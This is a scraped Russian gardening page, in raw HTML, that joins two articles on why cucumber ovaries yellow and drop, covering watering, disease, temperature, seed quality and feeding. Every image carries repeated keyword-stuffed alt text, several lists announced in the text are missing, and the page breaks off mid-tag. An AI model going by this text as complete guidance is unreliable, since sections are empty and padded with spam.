src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-5.jpg"><noscript><img decoding="async" src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-5.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h3>Ошибки при поливе</h3><p><strong>Огурцы требуют регулярного и обильного полива</strong>. Если нарушить режим орошения, завязи начнут желтеть и опадать.</p><p>Опытные <strong>огородники советуют строго соблюдать правила полива в теплице</strong>:</p><p><strong>Переизбыток увлажнения может создать в теплице большое количество конденсата</strong>, из-за чего начнут развиваться грибковые инфекции, кусты будут болеть, что чревато полной потерей урожая.</p><p>Огурцам обеспечивают комфортный <strong>уровень влажности в соответствии с потребностями растений на разных этапах вегетации</strong>:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-7.jpg"><noscript><img decoding="async" src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-7.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h3>Болезни</h3><p><strong>Инфекции провоцируют быстрое пожелтение и засыхание завязей</strong>. Наиболее опасны бактериозы – они поражают слабые растения или густые насаждения, особенно если в теплице сильные перепады температуры.</p><p><strong>Если растение выглядит здоровым, но постепенно начинает увядать с верхушки</strong> – вероятно, это корневая гниль. Заболевание блокирует поступление питательных микроэлементов ко всем частям куста, завязи быстро опадают.</p><h3>Неподходящий температурный режим</h3><p><strong>Слишком холодная или жаркая погода может губительно сказаться на насаждениях огурцов</strong>. Если культура выращивается в теплице, организуют постоянное проветривание, особенно если стоит знойная погода.</p><p>Как только начинаются осенние похолодания, посадки утепляют. Идеально подходит агроволокно – оно позволяет растениям дышать и не провоцирует образование конденсата.</p><h2>Почему желтеют опадают завязи огурцов в теплице</h2><p>Пожелтение завязей <strong>может быть спровоцировано неправильной агротехникой</strong>:</p><p><strong>С последствиями проблемы справиться всегда сложнее, чем ее предотвратить</strong>. Перед тем как высаживать огурцы в теплице и во время роста растений проводят профилактические меры, которые помогут избежать осыпания завязей:</p><h3>В открытом грунте</h3><p><strong>Несоблюдение агротехнических приемов при выращивании огурцов</strong> на открытых грядках приводит к пожелтению завязей.</p><p><strong>Причин несколько</strong>:</p><h2>Как спасти урожай</h2><p>Чтобы спасти урожай, <strong>выявляют причину увядания и опадания завязей</strong>.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-3.jpg"><noscript><img decoding="async" src="https://agronom.expert/wp-content/uploads/2019/07/pochemu-opadayut-zavyazi-u-ogurtsov-3.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p><strong>Универсальные рекомендации</strong> от опытных огородников:</p><h2>Профилактические меры</h2><p>Во избежание проблем, <strong>перед посадкой проводят профилактические мероприятия</strong>:</p><h2>Советы и рекомендации</h2><p>Дачники, выращивающие огурцы не один год, советуют новичкам <strong>укрывать свои насаждения в ночное время агроволокном</strong>, чтобы предотвратить опадение завязей.</p><p>Корневая система растения обширная, поэтому <strong>при поливе стоит учитывать, что влага должна проникать вглубь почвы</strong> не менее, чем на 40 см.</p><p><strong>Особое внимание стоит уделить семенам</strong>. Все огородники со стажем перед посадкой их закаливают, чтобы они быстрее проросли, а саженцы были более крепкими и устойчивыми к заболеваниям.</p><h2>Заключение</h2><p>Если не принять меры при первых признаках пожелтения завязей, есть риск потерять весь урожай. Причины опадания завязей: болезни, вредители, несоблюдение правил выращивания. Если соблюдать рекомендации опытных огородников, то опадение завязей можно предупредить и вовремя получить полноценный урожай.</p><p><a href="http://agronom.expert/posadka/ogorod/tykvennye/ogurets/pochemu-opadayut-zavyazi.html" target="_blank" rel="noopener">Источник</a></p><h2>Почему завязи на огурцах не растут, засыхают, опадают и что делать?</h2><h3>Добавление статьи в новую подборку</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000093320.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000093320.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Если огурцы не уродились, то это настоящая катастрофа для всех хозяек. Ведь без этих любимых всеми овощей не обходится ни один летний салат. А еще их можно приготовить как малосольные, засолить, замариновать и добавить в овощное ассорти. Можно было бы, если бы они удались…</p><p>Плоды огурца могут желтеть и опадать в силу разных обстоятельств. Часть из них даже не зависит от стараний дачника. Как точно определить, где именно вы допустили ошибку, и есть ли ваша вина в том, что культура плохо плодоносит и сбрасывает недозревшие завязи? Давайте вместе разбираться в причинах происходящего.</p><h2>Некачественные семена огурцов</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093322.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093322.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093322.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093322.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Во многих случаях, хотя и далеко не всегда, в &#171;огуречных&#187; бедах дачника виновен производитель. Особенно часто неприятные сюрпризы &#171;подкидывают&#187; &#171;многофункциональные&#187; пучковые партенокарпические гибриды, возле которых как ни танцуй, а ожидаемого результата все равно не получишь. Если это ваш случай, обратите внимание на плеть в целом.</p><p>Например, когда на упаковке с товаром вам обещаны золотые горы, а вместо обещанных женских цветков &#171;партенокарпик&#187; пучками выбрасывает мужские (хотя их в принципе не должно быть у такого гибрида), то вы просто приобрели некачественный товар. При этом женские цветки, как правило, одиночные, цветение скудное, а плоды сохнут, не успевая созревать. Полноценного урожая в такой ситуации можно и не дождаться – поэтому пока не поздно, обновите свои огуречные &#171;джунгли&#187; июльским посевом. Если не оправдавшие ожидания &#171;высокоурожайные&#187; плети вам выбрасывать жаль, попробуйте их прищипнуть и понаблюдать за плодоношением на пасынках. Но лучше выбросьте и не мучайтесь.</p><h2>Слишком длинная огуречная плеть</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093323.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093323.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093323.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093323.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Это актуально в основном для растений, посаженных несколько раньше положенного срока. Второй фактор – резкие колебания температуры в межсезонье. Оба обстоятельства плохо влияют на способность культуры усваивать питательные вещества, в результате чего завязи недополучают питания и полива.</p><p>Урегулировать ситуацию просто. Удалите все листья, под которыми уже опали завязи, а также и расположенные в тех местах пасынки. Освободившийся отрезок плети слегка присыпьте землей, но так, чтобы во время полива вода не обнажала стебель. Это нужно для того, чтобы культура нарастила новые корни, расположенные ближе к уже плодоносящим частям растения. Так вы дадите уже имеющимся завязям шанс окрепнуть и увеличите вероятность полноценного плодоношения у тех, которые только находятся в процессе.</p><p>Если вы выращиваете огурцы вертикальным способом, снимите плеть со шпалеры, освободите от листьев и пасынков ее отплодоносивший отрезок, аккуратно снимите небольшой верхний слой земли у его корня и туда кругообразно сложите плеть. Затем засыпьте грунтом, а при необходимости – досыпьте земли.</p><h2>Неправильный полив огурцов</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093326.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093326.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093326.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093326.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Огурцы в основном состоят из воды, любят полив и плохо развиваются без необходимого для них объема жидкости. Поэтому если вы регулярно недоливаете им воду – они могут плохо завязывать плоды. Впрочем, то же самое происходит и при переливе: культура может начать хандрить, и ей уже будет не до плодоношения. У огурцов есть строго определенные нормы полива, нарушать которые не рекомендуется. В частности, после появления завязей и до окончания активного сбора плодов поливать огурцы нужно трижды в неделю, расходуя до 8-12 л воды на 1 кв.м.</p><p>Температура воды для полива огурцов должна быть не менее 25-28°С, чтобы растения использовали необходимый им объем, а излишки влаги испарялись. Одна из причин потери завязей – полив холодной водой.<br/>Существует множество споров на тему того, в какое время дня осуществлять дополнительный полив по листьям – утром или вечером. Однако все опытные дачники солидарны в одном: во время активного солнца делать этого точно нельзя. Чтобы помочь растениям хорошо плодоносить, под корень их лучше орошать утром, а по листьям – ранним утром, либо поздним вечером, ориентируясь на наличие или отсутствие осадков.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092146.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092146.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092146.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092146.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h2>Слишком высокая температура воздуха</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093325.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093325.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093325.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093325.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>В случае с огурцами в период плодоношения в ясную погоду температура должна быть в пределах 23-26°C, в пасмурные дни – 21-23°C, в ночное время – 18-20°C. При более высоких значениях пыльца у пчелоопыляемых сортов слипается, опадает, и урожая ждать не стоит. Впрочем, &#171;партенокарпики&#187; также не очень жалуют жару.</p><p>Защитить растения от палящего солнца нужно при помощи затенения, а при выращивании в защищенном грунте еще дополнительно организовать проветривание. Если в темное время суток температура держится выше указанных значений, дверцу и форточки теплицы на ночь не закрывают.</p><h2>Нерегулярные подкормки огурцов</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про 